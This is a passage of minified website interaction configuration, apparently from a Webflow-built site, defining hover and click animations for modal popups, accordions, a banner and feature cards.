01e3-ae5a-e241-e170-b0a0e789ceda",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19ac7046f0c},"e-2790":{id:"e-2790",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-221",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2789"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69288eb9e38a8c5f7379f3ce|dd0501e3-ae5a-e241-e170-b0a0e789ceda",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69288eb9e38a8c5f7379f3ce|dd0501e3-ae5a-e241-e170-b0a0e789ceda",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19ac7046f0c},"e-2791":{id:"e-2791",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-220",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2792"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69288eb9e38a8c5f7379f3ce|dd0501e3-ae5a-e241-e170-b0a0e789cee4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69288eb9e38a8c5f7379f3ce|dd0501e3-ae5a-e241-e170-b0a0e789cee4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19ac7046f0c},"e-2792":{id:"e-2792",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-221",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2791"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69288eb9e38a8c5f7379f3ce|dd0501e3-ae5a-e241-e170-b0a0e789cee4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69288eb9e38a8c5f7379f3ce|dd0501e3-ae5a-e241-e170-b0a0e789cee4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19ac7046f0c},"e-2793":{id:"e-2793",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-222",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2794"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6929d60dcbf5b27e6188f909|5e09a6da-ddf0-917d-3698-64ea3c459757",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6929d60dcbf5b27e6188f909|5e09a6da-ddf0-917d-3698-64ea3c459757",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:1764670075e3},"e-2794":{id:"e-2794",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-223",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2793"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6929d60dcbf5b27e6188f909|5e09a6da-ddf0-917d-3698-64ea3c459757",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6929d60dcbf5b27e6188f909|5e09a6da-ddf0-917d-3698-64ea3c459757",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:1764670075e3},"e-2795":{id:"e-2795",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-222",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2796"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6929d60dcbf5b27e6188f909|5e09a6da-ddf0-917d-3698-64ea3c459757",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6929d60dcbf5b27e6188f909|5e09a6da-ddf0-917d-3698-64ea3c459757",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:1764670075e3},"e-2796":{id:"e-2796",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-223",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2795"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6929d60dcbf5b27e6188f909|5e09a6da-ddf0-917d-3698-64ea3c459757",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6929d60dcbf5b27e6188f909|5e09a6da-ddf0-917d-3698-64ea3c459757",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:1764670075e3},"e-2797":{id:"e-2797",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-224",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2798"}},mediaQueries:["main","medium","small","tiny"],target:{id:"8e2a9256-7792-0348-4dfc-d322497a8e91",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"8e2a9256-7792-0348-4dfc-d322497a8e91",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19ade990099},"e-2798":{id:"e-2798",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-225",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2797"}},mediaQueries:["main","medium","small","tiny"],target:{id:"8e2a9256-7792-0348-4dfc-d322497a8e91",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"8e2a9256-7792-0348-4dfc-d322497a8e91",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19ade99009f},"e-2803":{id:"e-2803",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-152",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2804"}},mediaQueries:["main","medium","small","tiny"],target:{id:"61bab8b4-e1fc-a6b4-4bf3-8f9b60bd1859",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"61bab8b4-e1fc-a6b4-4bf3-8f9b60bd1859",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b042c00b0},"e-2804":{id:"e-2804",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-153",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2803"}},mediaQueries:["main","medium","small","tiny"],target:{id:"61bab8b4-e1fc-a6b4-4bf3-8f9b60bd1859",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"61bab8b4-e1fc-a6b4-4bf3-8f9b60bd1859",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b042c00b0},"e-2805":{id:"e-2805",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-176",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2806"}},mediaQueries:["main","medium","small","tiny"],target:{id:"61bab8b4-e1fc-a6b4-4bf3-8f9b60bd185a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"61bab8b4-e1fc-a6b4-4bf3-8f9b60bd185a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b042c00b0},"e-2799":{id:"e-2799",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-226",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2800"}},mediaQueries:["main","medium","small","tiny"],target:{id:"d29e15bc-c236-913b-6e05-ddee30de21cc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"d29e15bc-c236-913b-6e05-ddee30de21cc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19ad96c906f},"e-2801":{id:"e-2801",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-227",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2802"}},mediaQueries:["main","medium","small","tiny"],target:{id:"19e0c8ff-f031-3606-f709-3c4be2c72163",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"19e0c8ff-f031-3606-f709-3c4be2c72163",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19ad96eece4}},actionLists:{"a-34":{id:"a-34",title:"Modal 1 - Popup open",actionItemGroups:[{actionItems:[{id:"a-34-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".team_modal-popup_component",selectorGuids:["527a16d1-9ae4-a822-d7eb-9ed0503aea4b"]},value:"none"}},{id:"a-34-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".team_modal-popup_component",selectorGuids:["527a16d1-9ae4-a822-d7eb-9ed0503aea4b"]},value:0,unit:""}}]},{actionItems:[{id:"a-34-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".team_modal-popup_component",selectorGuids:["527a16d1-9ae4-a822-d7eb-9ed0503aea4b"]},value:"flex"}},{id:"a-34-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:250,target:{useEventTarget:"CHILDREN",selector:".team_modal-popup_component",selectorGuids:["527a16d1-9ae4-a822-d7eb-9ed0503aea4b"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x1836a58729d},"a-29":{id:"a-29",title:"Modal 1 - Popup close",actionItemGroups:[{actionItems:[{id:"a-29-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"PARENT",selector:".team_modal-popup_component",selectorGuids:["527a16d1-9ae4-a822-d7eb-9ed0503aea4b"]},value:0,unit:""}}]},{actionItems:[{id:"a-29-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"PARENT",selector:".team_modal-popup_component",selectorGuids:["527a16d1-9ae4-a822-d7eb-9ed0503aea4b"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1836a58729d},"a-36":{id:"a-36",title:"[1] Accordion - Open",actionItemGroups:[{actionItems:[{id:"a-36-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{},heightValue:44,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-36-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon",selectorGuids:["fb20eebb-2b1c-4c40-8b72-e7114e335353"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-36-n-5",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon",selectorGuids:["fb20eebb-2b1c-4c40-8b72-e7114e335353"]},globalSwatchId:"",rValue:7,bValue:229,gValue:82,aValue:1}}]},{actionItems:[{id:"a-36-n-3",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuart",duration:750,target:{},widthUnit:"PX",heightUnit:"AUTO",locked:!1}},{id:"a-36-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"easeInOut",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon",selectorGuids:["fb20eebb-2b1c-4c40-8b72-e7114e335353"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-36-n-6",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon",selectorGuids:["fb20eebb-2b1c-4c40-8b72-e7114e335353"]},globalSwatchId:"",rValue:114,bValue:128,gValue:118,aValue:1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x176207ae3a1},"a-37":{id:"a-37",title:"[1] Accordion - Close",actionItemGroups:[{actionItems:[{id:"a-37-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:500,target:{},heightValue:44,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-37-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon",selectorGuids:["fb20eebb-2b1c-4c40-8b72-e7114e335353"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-37-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon",selectorGuids:["fb20eebb-2b1c-4c40-8b72-e7114e335353"]},globalSwatchId:"",rValue:7,bValue:229,gValue:82,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17620b9ede2},"a-43":{id:"a-43",title:"Banner Hide",actionItemGroups:[{actionItems:[{id:"a-43-n-5",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".hero-message_wrapper",selectorGuids:["1ad8fdab-c343-70d5-2124-608a5a2bd3a4"]},value:1,unit:""}},{id:"a-43-n-8",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".hero-message_wrapper",selectorGuids:["1ad8fdab-c343-70d5-2124-608a5a2bd3a4"]},value:"flex"}}]},{actionItems:[{id:"a-43-n-6",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outExpo",duration:700,target:{selector:".hero-message_wrapper",selectorGuids:["1ad8fdab-c343-70d5-2124-608a5a2bd3a4"]},value:0,unit:""}},{id:"a-43-n-7",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".hero-message_wrapper",selectorGuids:["1ad8fdab-c343-70d5-2124-608a5a2bd3a4"]},value:"none"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18b4a8785e7},"a-26":{id:"a-26",title:"[Blue] Why Card - Hover On",actionItemGroups:[{actionItems:[{id:"a-26-n-8",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".blue-icon-wrapper",selectorGuids:["c7eb3ff7-e442-0a45-7007-64c3be22b83c"]},globalSwatchId:"",rValue:201,bValue:255,gValue:238,aValue:1}},{id:"a-26-n-10",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".blue-icon-wrapper",selectorGuids:["c7eb3ff7-e442-0a45-7007-64c3be22b83c"]},globalSwatchId:"",rValue:150,bValue:226,gValue:202,aValue:1}},{id:"a-26-n-12",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".allcaps-heading.text-color-white",selectorGuids:["bd12fff8-b684-4feb-04d6-1d8af3e90818","ffeb641e-b2ae-b459-7ec1-53cf0a598872"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-26-n-14",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".text-button",selectorGuids:["7ed510b1-18c7-05e4-fa1b-84123f79b353"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}}]},{actionItems:[{id:"a-26-n-9",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".blue-icon-wrapper",selectorGuids:["c7eb3ff7-e442-0a45-7007-64c3be22b83c"]},globalSwatchId:"",rValue:195,bValue:227,gValue:253,aValue:1}},{id:"a-26-n-11",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".blue-icon-wrapper",selectorGuids:["c7eb3ff7-e442-0a45-7007-64c3be22b83c"]},globalSwatchId:"",rValue:225,bValue:241,gValue:255,aValue:1}},{id:"a-26-n-13",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".allcaps-heading.text-color-white",selectorGuids:["bd12fff8-b684-4feb-04d6-1d8af3e90818","ffeb641e-b2ae-b459-7ec1-53cf0a598872"]},globalSwatchId:"",rValue:33,bValue:76,gValue:41,aValue:1}},{id:"a-26-n-15",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".text-button",selectorGuids:["7ed510b1-18c7-05e4-fa1b-84123f79b353"]},globalSwatchId:"",rValue:7,bValue:229,gValue:82,aValue:1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18b4431b608},"a-47":{id:"a-47",title:"[Blue] Why Card - Hover Off",actionItemGroups:[{actionItems:[{id:"a-47-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".blue-icon-wrapper",selectorGuids:["c7eb3ff7-e442-0a45-7007-64c3be22b83c"]},globalSwatchId:"",rValue:201,bValue:255,gValue:238,aValue:1}},{id:"a-47-n-5",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{id:"654b83ede525e1e084d15fb5|abc8905b-4587-926b-ab4c-1bd08970d1d6"},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-47-n-2",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".blue-icon-wrapper",selectorGuids:["c7eb3ff7-e442-0a45-7007-64c3be22b83c"]},globalSwatchId:"",rValue:150,bValue:226,gValue:202,aValue:1}},{id:"a-47-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".allcaps-heading.text-color-white",selectorGuids:["bd12fff8-b684-4feb-04d6-1d8af3e90818","ffeb641e-b2ae-b459-7ec1-53cf0a598872"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-47-n-4",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".text-button",selectorGuids:["7ed510b1-18c7-05e4-fa1b-84123f79b353"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18b4431b608},"a-60":{id:"a-60",title:"[White - No Preview] Accordion - Open",actionItemGroups:[{actionItems:[{id:"a-60-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:"._2-faq_accordion_body",selectorGuids:["3e22a2d8-f829-7264-496f-bb8504099683"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-60-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"65343b62d827f09432ecc8c8|c3a79779-b3dc-c100-4f63-a5c7e31288d8"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}},{id:"a-60-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon",selectorGuids:["fb20eebb-2b1c-4c40-8b72-e7114e335353"]},globalSwatchId:"",rValue:71,bValue:103,gValue:84,aValue:1}},{id:"a-60-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon",selectorGuids:["fb20eebb-2b1c-4c40-8b72-e7114e335353"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]},{actionItems:[{id:"a-60-n-7",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuart",duration:750,target:{useEventTarget:"CHILDREN",selector:"._2-faq_accordion_body",selectorGuids:["3e22a2d8-f829-7264-496f-bb8504099683"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}},{id:"a-60-n-8",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:!0,id:"65343b62d827f09432ecc8c8|c3a79779-b3dc-c100-4f63-a5c7e31288d8"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-60-n-9",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon",selectorGuids:["fb20eebb-2b1c-4c40-8b72-e7114e335353"]},globalSwatchId:"",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-60-n-10",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon",selectorGuids:["fb20eebb-2b1c-4c40-8b72-e7114e335353"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18b548372f9},"a-61":{id:"a-61",title:"[White - No Preview] Accordion - Close",actionItemGroups:[{actionItems:[{id:"a-61-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:"._2-faq_accordion_body",selectorGuids:["3e22a2d8-f829-7264-496f-bb8504099683"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-61-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:!0,id:"65343b62d827f09432ecc8c8|c3a79779-b3dc-c100-4f63-a5c7e31288d8"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}},{id:"a-61-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon",selectorGuids:["fb20eebb-2b1c-4c40-8b72-e7114e335353"]},globalSwatchId:"",rValue:71,bValue:103,gValue:84,aValue:1}},{id:"a-61-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon",selectorGuids:["fb20eebb-2b1c-4c40-8b72-e7114e335353"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18b548372f9},"a-66":{id:"a-66",title:"[Green] Why Card - Hover On",actionItemGroups:[{actionItems:[{id:"a-66-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".blue-icon-wrapper",selectorGuids:["c7eb3ff7-e442-0a45-7007-64c3be22b83c"]},globalSwatchId:"",rValue:195,bValue:227,gValue:253,aValue:1}},{id:"a-66-n-2",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".blue-icon-wrapper",selectorGuids:["c7eb3ff7-e442-0a45-7007-64c3be22b83c"]},globalSwatchId:"",rValue:225,bValue:241,gValue:255,aValue:1}},{id:"a-66-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".allcaps-heading.text-color-white",selectorGuids:["bd12fff8-b684-4feb-04d6-1d8af3e90818","ffeb641e-b2ae-b459-7ec1-53cf0a598872"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-66-n-4",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".text-button",selectorGuids:["7ed510b1-18c7-05e4-fa1b-84123f79b353"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}}]},{actionItems:[{id:"a-66-n-5",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".blue-icon-wrapper",selectorGuids:["c7eb3ff7-e442-0a45-7007-64c3be22b83c"]},globalSwatchId:"",rValue:150,bValue:226,gValue:202,aValue:1}},{id:"a-66-n-6",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".blue-icon-wrapper",selectorGuids:["c7eb3ff7-e442-0a45-7007-64c3be22b83c"]},globalSwatchId:"",rValue:201,bValue:255,gValue:238,aValue:1}},{id:"a-66-n-7",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".allcaps-heading.text-color-white",selectorGuids:["bd12fff8-b684-4feb-04d6-1d8af3e90818","ffeb641e-b2ae-b459-7ec1-53cf0a598872"]},globalSwatchId:"",rValue:33,bValue:76,gValue:41,aValue:1}},{id:"a-66-n-8",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".text-button",selectorGuids:["7ed510b1-18c7-05e4-fa1b-84123f79b353"]},globalSwatchId:"",rValue:7,bValue:229,gValue:82,aValue:1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18b4431b608},"a-67":{id:"a-67",title:"[Green] Why Card - Hover Off",actionItemGroups:[{actionItems:[{id:"a-67-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".blue-icon-wrapper",selectorGuids:["c7eb3ff7-e442-0a45-7007-64c3be22b83c"]},globalSwatchId:"",rValue:195,bValue:227,gValue:253,aValue:1}},{id:"a-67-n-2",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".blue-icon-wrapper",selectorGuids:["c7eb3ff7-e442-0a45-7007-64c3be22b83c"]},globalSwatchId:"",rValue:225,bValue:241,gValue:255,aValue:1}},{id:"a-67-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".allcaps-heading.text-color-white",selectorGuids:["bd12fff8-b684-4feb-04d6-1d8af3e90818","ffeb641e-b2ae-b459-7ec1-53cf0a598872"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-67-n-4",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".text-button",selectorGuids:["7ed510b1-18c7-05e4-fa1b-84123f79b353"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18b4431b608},"a-62":{id:"a-62",title:"[White - Preview] Accordion - Open 